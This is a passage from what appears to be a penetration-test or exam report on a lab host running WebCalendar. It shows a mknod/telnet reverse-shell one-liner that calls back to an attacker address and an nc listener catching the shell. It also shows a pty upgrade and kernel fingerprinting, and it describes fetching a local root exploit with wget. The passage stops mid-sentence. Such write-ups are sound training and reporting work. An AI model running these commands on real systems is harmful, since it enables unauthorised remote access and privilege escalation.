 Once the Webshell access to the target system was obtained, for better control effort was taken
to gain an interactive shell, the following figures shows all steps followed.
webcalendar-shell# mknod /tmp/pipe p; telnet 192.168.21.10 53 0</tmp/pipe |/bin/bash 1>/tmp/pipe
Figure 22 - Reverse shell on the host 192.168.21.149
A listener was then run on the attacker-controlled system and the reverse shell was accessed,
resulting in interactive shell access on the remote system.
root@0xffffff:/home/Dropbox/my-exam/192.168.21.149# nc -lnvkp 53
listening on [any] 53 ...
connect to [192.168.21.10] from (UNKNOWN) [192.168.21.149] 51068
sh -i
exit
python -c "import pty; pty.spawn('/bin/bash')"
www-data@ucal:/var/www/webcalendar/includes$ uname -a
uname -a
Linux ucal 3.0.0-12-server #20-Ubuntu SMP Fri Oct 7 16:36:30 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
www-data@ucal:/var/www/webcalendar/includes$
Figure 23 - Interactive reverse shell access gained on the host 192.168.21.149
While looking for privilege escalation possibilities , it was discovered that the running operating
system was under Ubuntu 11.10 with kernel 3.0.0-12 x86_64 , as show on the above figure.
After researching potential attack vectors, it was discovered that the system was vulnerable to a
local root exploit vulnerability. A publicly available exploit for this vulnerability was found, for
more details please see Appendix C.
The exploit source code was hosted in the attacker web server in order to be downloaded into
the target system via the “wget” command, then compiled and running the exploit, this resulted